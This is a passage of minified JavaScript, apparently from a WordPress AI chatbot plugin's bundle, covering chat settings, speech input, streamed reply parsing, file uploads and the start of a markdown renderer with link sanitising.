function(){clearInterval(n.current)}}),[]),{timeElapsed:t,startChrono:function(){if(null===n.current){var e=Date.now();n.current=setInterval((function(){var t,n,o,a=Math.floor((Date.now()-e)/1e3);r((t=a,n=Math.floor(t/60),o=t%60,"".concat(n,":").concat(o.toString().padStart(2,"0"))))}),500)}},stopChrono:function(){clearInterval(n.current),n.current=null,r(null)}}}var v=function(e,t){return"string"==typeof e&&t?(Object.entries(t).forEach((function(t){var r=a(t,2),n=r[0],o=r[1];e=e.replace(new RegExp("{".concat(n,"}"),"g"),o)})),e):e},w=function(e){var t,r,n,o,a,i,s,c,u,l,p,f,d,h,m,y,b,g,_,w,C,x,S,I,E,R,k,T,A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],O=null!==(t=null===(r=e.guestName)||void 0===r?void 0:r.trim())&&void 0!==t?t:"",P=null!==(n=null===(o=e.textSend)||void 0===o?void 0:o.trim())&&void 0!==n?n:"",L=null!==(a=null===(i=e.textClear)||void 0===i?void 0:i.trim())&&void 0!==a?a:"",j=parseInt(e.textInputMaxLength),U=null!==(s=null===(c=e.textInputPlaceholder)||void 0===c?void 0:c.trim())&&void 0!==s?s:"",M=null!==(u=null===(l=e.textCompliance)||void 0===l?void 0:l.trim())&&void 0!==u?u:"",D=Boolean(e.window),N=Boolean(e.copyButton),F=Boolean(e.fullscreen),B=null!==(p=null===(f=e.icon)||void 0===f?void 0:f.trim())&&void 0!==p?p:"",$=null!==(d=null===(h=e.iconText)||void 0===h?void 0:h.trim())&&void 0!==d?d:"",W=parseInt(e.iconTextDelay||1),H=null!==(m=null===(y=e.iconAlt)||void 0===y?void 0:y.trim())&&void 0!==m?m:"",z=null!==(b=null===(g=e.iconPosition)||void 0===g?void 0:g.trim())&&void 0!==b?b:"",K=Boolean(e.iconBubble),G=null!==(_=null===(w=e.aiName)||void 0===w?void 0:w.trim())&&void 0!==_?_:"",q=null!==(C=null===(x=e.userName)||void 0===x?void 0:x.trim())&&void 0!==C?C:"",V=Boolean(null==e?void 0:e.aiAvatar),Q=Boolean(null==e?void 0:e.userAvatar),J=Boolean(null==e?void 0:e.guestAvatar),X=V?null!==(S=null==e||null===(I=e.aiAvatarUrl)||void 0===I?void 0:I.trim())&&void 0!==S?S:"":null,Y=Q?null!==(E=null==e||null===(R=e.userAvatarUrl)||void 0===R?void 0:R.trim())&&void 0!==E?E:"":null,Z=J?null!==(k=null==e||null===(T=e.guestAvatarUrl)||void 0===T?void 0:T.trim())&&void 0!==k?k:"":null,ee=Boolean(e.localMemory),te=Boolean(e.imageUpload),re=Boolean(e.fileSearch);return A&&(M=v(M,A),$=v($,A)),{textSend:P,textClear:L,textInputMaxLength:j,textInputPlaceholder:U,textCompliance:M,window:D,copyButton:N,fullscreen:F,localMemory:ee,imageUpload:te,fileSearch:re,icon:B,iconText:$,iconTextDelay:W,iconAlt:H,iconPosition:z,iconBubble:K,aiName:G,userName:q,guestName:O,aiAvatar:V,userAvatar:Q,guestAvatar:J,aiAvatarUrl:X,userAvatarUrl:Y,guestAvatarUrl:Z}},C=function(e){var t=a(l(!1),2),r=t[0],n=t[1],o=a(l(!1),2),i=o[0],s=o[1];return f((function(){"undefined"!=typeof window&&("SpeechRecognition"in window||"webkitSpeechRecognition"in window)&&s(!0)}),[]),f((function(){if(i){var t=new(window.SpeechRecognition||window.webkitSpeechRecognition),o=null;return navigator.userAgent.toLowerCase().indexOf("android")>-1?(t.interimResults=!1,t.continuous=!1,o=function(t){var r=Array.from(t.results).filter((function(e){return e.isFinal})).map((function(e){return e[0].transcript})).join("");e(r),n(!1)}):(t.interimResults=!0,t.continuous=!0,o=function(t){var r=Array.from(t.results).map((function(e){return e[0]})).map((function(e){return e.transcript})).join("");e(r)}),r?(t.addEventListener("result",o),t.start()):(t.removeEventListener("result",o),t.abort()),function(){t.abort()}}}),[r,i]),{isListening:r,setIsListening:n,speechRecognitionAvailable:i}},x=function(e){var t=e.if,r=e.className,n=e.disableTransition,i=void 0!==n&&n,u=e.children,p=c(e,o),d=a(l(!1),2),h=d[0],m=d[1],y=a(l("mwai-transition"),2),b=y[0],g=y[1];return f((function(){i?m(t):t?(m(!0),setTimeout((function(){g("mwai-transition mwai-transition-visible")}),150)):g("mwai-transition")}),[t,i]),h?React.createElement("div",s({className:"".concat(r," ").concat(i?"":b),onTransitionEnd:function(){"mwai-transition"!==b||i||m(!1)}},p),u):null},S=function(){var e=a(l(window.visualViewport.height),2),t=e[0],r=e[1],n=p((function(){return/Android/.test(navigator.userAgent)}),[]),o=p((function(){return/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream}),[]),i=d(window.visualViewport),s=h((function(){r(i.current.height)}),[]);return f((function(){var e=i.current;return e.addEventListener("resize",s),o?(window.addEventListener("resize",s),document.addEventListener("focusin",s)):e.addEventListener("scroll",s),function(){e.removeEventListener("resize",s),o?(window.removeEventListener("resize",s),document.removeEventListener("focusin",s)):e.removeEventListener("scroll",s)}}),[s,o]),{viewportHeight:t,isIOS:o,isAndroid:n}}},678:(e,t,r)=>{r.d(t,{Pn:()=>d,Ve:()=>C,rn:()=>v,ti:()=>m,uE:()=>b,vx:()=>_});var n=r(296);function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function a(){a=function(){return t};var e,t={},r=Object.prototype,n=r.hasOwnProperty,i=Object.defineProperty||function(e,t,r){e[t]=r.value},s="function"==typeof Symbol?Symbol:{},c=s.iterator||"@@iterator",u=s.asyncIterator||"@@asyncIterator",l=s.toStringTag||"@@toStringTag";function p(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{p({},"")}catch(e){p=function(e,t,r){return e[t]=r}}function f(e,t,r,n){var o=t&&t.prototype instanceof _?t:_,a=Object.create(o.prototype),s=new P(n||[]);return i(a,"_invoke",{value:k(e,r,s)}),a}function d(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}t.wrap=f;var h="suspendedStart",m="suspendedYield",y="executing",b="completed",g={};function _(){}function v(){}function w(){}var C={};p(C,c,(function(){return this}));var x=Object.getPrototypeOf,S=x&&x(x(L([])));S&&S!==r&&n.call(S,c)&&(C=S);var I=w.prototype=_.prototype=Object.create(C);function E(e){["next","throw","return"].forEach((function(t){p(e,t,(function(e){return this._invoke(t,e)}))}))}function R(e,t){function r(a,i,s,c){var u=d(e[a],e,i);if("throw"!==u.type){var l=u.arg,p=l.value;return p&&"object"==o(p)&&n.call(p,"__await")?t.resolve(p.__await).then((function(e){r("next",e,s,c)}),(function(e){r("throw",e,s,c)})):t.resolve(p).then((function(e){l.value=e,s(l)}),(function(e){return r("throw",e,s,c)}))}c(u.arg)}var a;i(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){r(e,n,t,o)}))}return a=a?a.then(o,o):o()}})}function k(t,r,n){var o=h;return function(a,i){if(o===y)throw new Error("Generator is already running");if(o===b){if("throw"===a)throw i;return{value:e,done:!0}}for(n.method=a,n.arg=i;;){var s=n.delegate;if(s){var c=T(s,n);if(c){if(c===g)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=b,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var u=d(t,r,n);if("normal"===u.type){if(o=n.done?b:m,u.arg===g)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=b,n.method="throw",n.arg=u.arg)}}}function T(t,r){var n=r.method,o=t.iterator[n];if(o===e)return r.delegate=null,"throw"===n&&t.iterator.return&&(r.method="return",r.arg=e,T(t,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),g;var a=d(o,t.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,g;var i=a.arg;return i?i.done?(r[t.resultName]=i.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,g):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,g)}function A(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function P(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(A,this),this.reset(!0)}function L(t){if(t||""===t){var r=t[c];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var a=-1,i=function r(){for(;++a<t.length;)if(n.call(t,a))return r.value=t[a],r.done=!1,r;return r.value=e,r.done=!0,r};return i.next=i}}throw new TypeError(o(t)+" is not iterable")}return v.prototype=w,i(I,"constructor",{value:w,configurable:!0}),i(w,"constructor",{value:v,configurable:!0}),v.displayName=p(w,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,w):(e.__proto__=w,p(e,l,"GeneratorFunction")),e.prototype=Object.create(I),e},t.awrap=function(e){return{__await:e}},E(R.prototype),p(R.prototype,u,(function(){return this})),t.AsyncIterator=R,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new R(f(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},E(I),p(I,l,"Generator"),p(I,c,(function(){return this})),p(I,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},t.values=L,P.prototype={constructor:P,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(O),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return s.type="throw",s.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],s=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,g):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),g},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),O(r),g}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;O(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:L(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),g}},t}function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return s(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?s(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function c(e,t,r,n,o,a,i){try{var s=e[a](i),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function u(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var a=e.apply(t,r);function i(e){c(a,n,o,i,s,"next",e)}function s(e){c(a,n,o,i,s,"throw",e)}i(void 0)}))}}var l=wp.element,p=(l.useMemo,l.useEffect),f=l.useState;function d(e,t){return h.apply(this,arguments)}function h(){return h=u(a().mark((function e(t,r){var n,o,i,s,c,u,l,p,f,d,h,m,y,b,g=arguments;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=g.length>2&&void 0!==g[2]?g[2]:null,r){e.next=14;break}return e.prev=2,e.next=5,t.json();case 5:return o=e.sent,n&&console.log("[".concat(n,"] IN: "),o),e.abrupt("return",o);case 10:return e.prev=10,e.t0=e.catch(2),console.error("Could not parse the regular response.",{err:e.t0,data}),e.abrupt("return",{success:!1,message:"Could not parse the regular response."});case 14:i=t.body.getReader(),s=new TextDecoder("utf-8"),c="",u="";case 18:return e.next=21,i.read();case 21:if(l=e.sent,p=l.value,f=l.done,c+=s.decode(p,{stream:!0}),!f){e.next=27;break}return e.abrupt("break",68);case 27:d=c.split("\n"),h=0;case 29:if(!(h<d.length-1)){e.next=65;break}if(0===d[h].indexOf("data: ")){e.next=32;break}return e.abrupt("continue",62);case 32:if("live"!==(m=JSON.parse(d[h].replace("data: ",""))).type){e.next=39;break}n&&console.log("[".concat(n," STREAM] LIVE: "),m),u+=m.data,r&&r(u,m.data),e.next=62;break;case 39:if("error"!==m.type){e.next=51;break}return e.prev=40,n&&console.error("[".concat(n," STREAM] ERROR: "),m.data),e.abrupt("return",{success:!1,message:m.data});case 45:return e.prev=45,e.t1=e.catch(40),console.error("Could not parse the 'error' stream.",{err:e.t1,data:m}),e.abrupt("return",{success:!1,message:"Could not parse the 'error' stream."});case 49:e.next=62;break;case 51:if("end"!==m.type){e.next=62;break}return e.prev=52,y=JSON.parse(m.data),n&&console.log("[".concat(n," STREAM] END: "),y),e.abrupt("return",y);case 58:return e.prev=58,e.t2=e.catch(52),console.error("Could not parse the 'end' stream.",{err:e.t2,data:m}),e.abrupt("return",{success:!1,message:"Could not parse the 'end' stream."});case 62:h++,e.next=29;break;case 65:c=d[d.length-1],e.next=18;break;case 68:return e.prev=68,b=JSON.parse(c),n&&console.log("[".concat(n," STREAM] IN: "),b),e.abrupt("return",b);case 74:return e.prev=74,e.t3=e.catch(68),console.error("Could not parse the buffer.",{err:e.t3,buffer:c}),e.abrupt("return",{success:!1,message:"Could not parse the buffer."});case 78:case"end":return e.stop()}}),e,null,[[2,10],[40,45],[52,58],[68,74]])}))),h.apply(this,arguments)}function m(e,t,r,n){return y.apply(this,arguments)}function y(){return(y=u(a().mark((function e(t,r,o,i){var s;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return s={"Content-Type":"application/json"},o&&(s["X-WP-Nonce"]=o),i&&(s.Accept="text/event-stream"),e.next=5,fetch("".concat(t),{method:"POST",headers:s,body:(0,n.F1)(r)});case 5:return e.abrupt("return",e.sent);case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function b(e,t,r,n){return g.apply(this,arguments)}function g(){return g=u(a().mark((function e(t,r,n,o){var s,c=arguments;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return s=c.length>4&&void 0!==c[4]?c[4]:{},e.abrupt("return",new Promise((function(e,a){var c=new FormData;c.append("file",r);for(var u=0,l=Object.entries(s);u<l.length;u++){var p=i(l[u],2),f=p[0],d=p[1];c.append(f,d)}var h=new XMLHttpRequest;h.open("POST",t,!0),n&&h.setRequestHeader("X-WP-Nonce",n),h.upload.onprogress=function(e){if(e.lengthComputable&&o){var t=e.loaded/e.total*100;o(t)}},h.onload=function(){if(h.status>=200&&h.status<300)try{var t=JSON.parse(h.responseText);e(t)}catch(e){a({status:h.status,statusText:h.statusText,error:"The server response is not valid JSON"})}else{try{var r=JSON.parse(h.responseText);return void a({status:h.status,message:r.message})}catch(e){}a({status:h.status,statusText:h.statusText})}},h.onerror=function(){a({status:h.status,statusText:h.statusText})},h.send(c)})));case 2:case"end":return e.stop()}}),e)}))),g.apply(this,arguments)}function _(){return Math.random().toString(36).substring(2)}var v=function(){var e=i(f(!0),2),t=e[0],r=e[1];p((function(){var e=setTimeout((function(){var e=setInterval((function(){r((function(e){return!e}))}),500);return function(){return clearInterval(e)}}),200);return function(){return clearTimeout(e)}}),[]);var n={opacity:t?1:0,width:"1px",height:"1em",borderLeft:"8px solid",marginLeft:"2px"};return React.createElement("span",{style:n})},w=/([\u2700-\u27BF]|[\uE000-\uF8FF]|[\uD800-\uDFFF]|[\uFE00-\uFE0F]|[\u1F100-\u1F1FF]|[\u1F200-\u1F2FF]|[\u1F300-\u1F5FF]|[\u1F600-\u1F64F]|[\u1F680-\u1F6FF]|[\u1F700-\u1F77F]|[\u1F780-\u1F7FF]|[\u1F800-\u1F8FF]|[\u1F900-\u1F9FF]|[\u1FA00-\u1FA6F])/;function C(e){return e&&2===e.length&&w.test(e)}},296:(e,t,r)=>{r.d(t,{F1:()=>i});var n=r(594);function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}var a=function(e){var t=[];return function(r,n){if("object"===o(n)&&null!==n){if(-1!==t.indexOf(n)){if(!e)throw console.warn("Circular reference found.",{key:r,value:n,cache:t,cacheIndex:t.indexOf(n)}),new Error("Circular reference found. Cancelled.");return}t.push(n)}return n}};function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return JSON.stringify(e,a(r),t)}r.n(n)().Component},594:e=>{e.exports=React}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var r=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](r,r.exports,__webpack_require__),r.exports}__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=(e,t)=>{for(var r in t)__webpack_require__.o(t,r)&&!__webpack_require__.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);var __webpack_exports__={},ChatbotContext=__webpack_require__(469),external_React_=__webpack_require__(594);function t(){return t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},t.apply(this,arguments)}const n=["children","options"],r={blockQuote:"0",breakLine:"1",breakThematic:"2",codeBlock:"3",codeFenced:"4",codeInline:"5",footnote:"6",footnoteReference:"7",gfmTask:"8",heading:"9",headingSetext:"10",htmlBlock:"11",htmlComment:"12",htmlSelfClosing:"13",image:"14",link:"15",linkAngleBraceStyleDetector:"16",linkBareUrlDetector:"17",linkMailtoDetector:"18",newlineCoalescer:"19",orderedList:"20",paragraph:"21",ref:"22",refImage:"23",refLink:"24",table:"25",tableSeparator:"26",text:"27",textBolded:"28",textEmphasized:"29",textEscaped:"30",textMarked:"31",textStrikethroughed:"32",unorderedList:"33"};var i;!function(e){e[e.MAX=0]="MAX",e[e.HIGH=1]="HIGH",e[e.MED=2]="MED",e[e.LOW=3]="LOW",e[e.MIN=4]="MIN"}(i||(i={}));const l=["allowFullScreen","allowTransparency","autoComplete","autoFocus","autoPlay","cellPadding","cellSpacing","charSet","className","classId","colSpan","contentEditable","contextMenu","crossOrigin","encType","formAction","formEncType","formMethod","formNoValidate","formTarget","frameBorder","hrefLang","inputMode","keyParams","keyType","marginHeight","marginWidth","maxLength","mediaGroup","minLength","noValidate","radioGroup","readOnly","rowSpan","spellCheck","srcDoc","srcLang","srcSet","tabIndex","useMap"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{for:"htmlFor"}),a={amp:"&",apos:"'",gt:">",lt:"<",nbsp:" ",quot:"“"},o=["style","script"],c=/([-A-Z0-9_:]+)(?:\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|(?:\{((?:\\.|{[^}]*?}|[^}])*)\})))?/gi,s=/mailto:/i,d=/\n{2,}$/,u=/^(\s*>[\s\S]*?)(?=\n{2,})/,p=/^ *> ?/gm,f=/^ {2,}\n/,h=/^(?:( *[-*_])){3,} *(?:\n *)+\n/,m=/^\s*(`{3,}|~{3,}) *(\S+)?([^\n]*?)?\n([\s\S]+?)\s*\1 *(?:\n *)*\n?/,g=/^(?: {4}[^\n]+\n*)+(?:\n *)+\n?/,y=/^(`+)\s*([\s\S]*?[^`])\s*\1(?!`)/,k=/^(?:\n *)*\n/,chatbot_x=/\r\n?/g,b=/^\[\^([^\]]+)](:(.*)((\n+ {4,}.*)|(\n(?!\[\^).+))*)/,v=/^\[\^([^\]]+)]/,S=/\f/g,E=/^---[ \t]*\n(.|\n)*\n---[ \t]*\n/,$=/^\s*?\[(x|\s)\]/,w=/^ *(#{1,6}) *([^\n]+?)(?: +#*)?(?:\n *)*(?:\n|$)/,C=/^ *(#{1,6}) +([^\n]+?)(?: +#*)?(?:\n *)*(?:\n|$)/,z=/^([^\n]+)\n *(=|-){3,} *(?:\n *)+\n/,L=/^ *(?!<[a-z][^ >/]* ?\/>)<([a-z][^ >/]*) ?((?:[^>]*[^/])?)>\n?(\s*(?:<\1[^>]*?>[\s\S]*?<\/\1>|(?!<\1\b)[\s\S])*?)<\/\1>(?!<\/\1>)\n*/i,A=/&([a-z0-9]+|#[0-9]{1,6}|#x[0-9a-fA-F]{1,6});/gi,T=/^<!--[\s\S]*?(?:-->)/,O=/^(data|aria|x)-[a-z_][a-z\d_.-]*$/,B=/^ *<([a-z][a-z0-9:]*)(?:\s+((?:<.*?>|[^>])*))?\/?>(?!<\/\1>)(\s*\n)?/i,M=/^\{.*\}$/,R=/^(https?:\/\/[^\s<]+[^<.,:;"')\]\s])/,I=/^<([^ >]+@[^ >]+)>/,U=/^<([^ >]+:\/[^ >]+)>/,D=/-([a-z])?/gi,j=/^(.*\|.*)\n(?: *(\|? *[-:]+ *\|[-| :]*)\n((?:.*\|.*\n)*))?\n?/,N=/^\[([^\]]*)\]:\s+<?([^\s>]+)>?\s*("([^"]*)")?/,H=/^!\[([^\]]*)\] ?\[([^\]]*)\]/,F=/^\[([^\]]*)\] ?\[([^\]]*)\]/,P=/(\[|\])/g,_=/(\n|^[-*]\s|^#|^ {2,}|^-{2,}|^>\s)/,W=/\t/g,G=/(^ *\||\| *$)/g,Z=/^ *:-+: *$/,q=/^ *:-+ *$/,Q=/^ *-+: *$/,V="((?:\\[.*?\\][([].*?[)\\]]|<.*?>(?:.*?<.*?>)?|`.*?`|~~.*?~~|==.*?==|.|\\n)*?)",X=new RegExp(`^([*_])\\1${V}\\1\\1(?!\\1)`),J=new RegExp(`^([*_])${V}\\1(?!\\1|\\w)`),K=new RegExp(`^==${V}==`),Y=new RegExp(`^~~${V}~~`),ee=/^\\([^0-9A-Za-z\s])/,te=/^[\s\S]+?(?=[^0-9A-Z\s\u00c0-\uffff&#;.()'"]|\d+\.|\n\n| {2,}\n|\w+:\S|$)/i,ne=/^\n+/,re=/^([ \t]*)/,ie=/\\([^\\])/g,le=/ *\n+$/,ae=/(?:^|\n)( *)$/,oe="(?:\\d+\\.)",ce="(?:[*+-])";function se(e){return"( *)("+(1===e?oe:ce)+") +"}const de=se(1),ue=se(2);function pe(e){return new RegExp("^"+(1===e?de:ue))}const fe=pe(1),he=pe(2);function me(e){return new RegExp("^"+(1===e?de:ue)+"[^\\n]*(?:\\n(?!\\1"+(1===e?oe:ce)+" )[^\\n]*)*(\\n|$)","gm")}const ge=me(1),ye=me(2);function ke(e){const t=1===e?oe:ce;return new RegExp("^( *)("+t+") [\\s\\S]+?(?:\\n{2,}(?! )(?!\\1"+t+" (?!"+t+" ))\\n*|\\s*\\n*$)")}const xe=ke(1),be=ke(2);function ve(e,t){const n=1===t,o=n?xe:be,a=n?ge:ye,i=n?fe:he;return{match(e,t,r){const n=ae.exec(r);return n&&(t.list||!t.inline&&!t.simple)?o.exec(e=n[1]+e):null},order:1,parse(e,t,r){const o=n?+e[2]:void 0,s=e[0].replace(d,"\n").match(a);let c=!1;return{items:s.map((function(e,n){const o=i.exec(e)[0].length,a=new RegExp("^ {1,"+o+"}","gm"),u=e.replace(a,"").replace(i,""),l=n===s.length-1,p=-1!==u.indexOf("\n\n")||l&&c;c=p;const f=r.inline,d=r.list;let h;r.list=!0,p?(r.inline=!1,h=u.replace(le,"\n\n")):(r.inline=!0,h=u.replace(le,""));const m=t(h,r);return r.inline=f,r.list=d,m})),ordered:n,start:o}},render:(t,n,o)=>e(t.ordered?"ol":"ul",{key:o.key,start:t.type===r.orderedList?t.start:void 0},t.items.map((function(t,r){return e("li",{key:r},n(t,o))})))}}const Se=new RegExp("^\\[((?:\\[[^\\]]*\\]|[^\\[\\]]|\\](?=[^\\[]*\\]))*)\\]\\(\\s*<?((?:\\([^)]*\\)|[^\\s\\\\]|\\\\.)*?)>?(?:\\s+['\"]([\\s\\S]*?)['\"])?\\s*\\)"),Ee=/^!\[(.*?)\]\( *((?:\([^)]*\)|[^() ])*) *"?([^)"]*)?"?\)/,$e=[u,m,g,w,z,C,T,j,ge,xe,ye,be],we=[...$e,/^[^\n]+(?:  \n|\n{2,})/,L,B];function Ce(e){return e.replace(/[ÀÁÂÃÄÅàáâãäåæÆ]/g,"a").replace(/[çÇ]/g,"c").replace(/[ðÐ]/g,"d").replace(/[ÈÉÊËéèêë]/g,"e").replace(/[ÏïÎîÍíÌì]/g,"i").replace(/[Ññ]/g,"n").replace(/[øØœŒÕõÔôÓóÒò]/g,"o").replace(/[ÜüÛûÚúÙù]/g,"u").replace(/[ŸÿÝý]/g,"y").replace(/[^a-z0-9- ]/gi,"").replace(/ /gi,"-").toLowerCase()}function ze(e){return Q.test(e)?"right":Z.test(e)?"center":q.test(e)?"left":null}function Le(e,t,n,o){const a=n.inTable;n.inTable=!0;let i=e.trim().split(/( *(?:`[^`]*`|<.*?>.*?<\/.*?>(?!<\/.*?>)|\\\||\|) *)/).reduce(((e,a)=>("|"===a.trim()?e.push(o?{type:r.tableSeparator}:{type:r.text,text:a}):""!==a&&e.push.apply(e,t(a,n)),e)),[]);n.inTable=a;let s=[[]];return i.forEach((function(e,t){e.type===r.tableSeparator?0!==t&&t!==i.length-1&&s.push([]):(e.type!==r.text||null!=i[t+1]&&i[t+1].type!==r.tableSeparator||(e.text=e.text.trimEnd()),s[s.length-1].push(e))})),s}function Ae(e,t,n){n.inline=!0;const o=e[2]?e[2].replace(G,"").split("|").map(ze):[],a=e[3]?function(e,t,r){return e.trim().split("\n").map((function(e){return Le(e,t,r,!0)}))}(e[3],t,n):[],i=Le(e[1],t,n,!!a.length);return n.inline=!1,a.length?{align:o,cells:a,header:i,type:r.table}:{children:i,type:r.paragraph}}function Te(e,t){return null==e.align[t]?{}:{textAlign:e.align[t]}}function Oe(e){return function(t,r){return r.inline?e.exec(t):null}}function Be(e){return function(t,r){return r.inline||r.simple?e.exec(t):null}}function Me(e){return function(t,r){return r.inline||r.simple?null:e.exec(t)}}function Re(e){return function(t){return e.exec(t)}}function Ie(e,t,r){if(t.inline||t.simple)return null;if(r&&!r.endsWith("\n"))return null;let n="";e.split("\n").every((e=>!$e.some((t=>t.test(e)))&&(n+=e+"\n",e.trim())));const o=n.trimEnd();return""==o?null:[n,o]}function Ue(e){try{if(decodeURIComponent(e).replace(/[^A-Za-z0-9/:]/g,"").match(/^\s*(javascript|vbscript|data(?!:image)):/i))return null}catch(e){return null}return e}function De(e){return e.replace(ie,"$1")}function je(e,t,r){const n=r.inline||!1,o=r.simple||!1;r.inline=!0,r.simple=!0;const a=e(t,r);return r.inline=n,r.simple=o,a}function Ne(e,t,r){const n=r.inline||!1,o=r.simple||!1;r.inline=!1,r.simple=!0;const a=e(t,r);return r.inline=n,r.simple=o,a}function He(e,t,r){const n=r.inline||!1;r.inline=!1;const o=e(t,r);return r.inline=n,o}const Fe=(e,t,r)=>({children:je(t,e[1],r)});function Pe(){return{}}function _e(){return null}function We(...e){return e.filter(Boolean).join(" ")}function Ge(e,t,r){let n=e;const 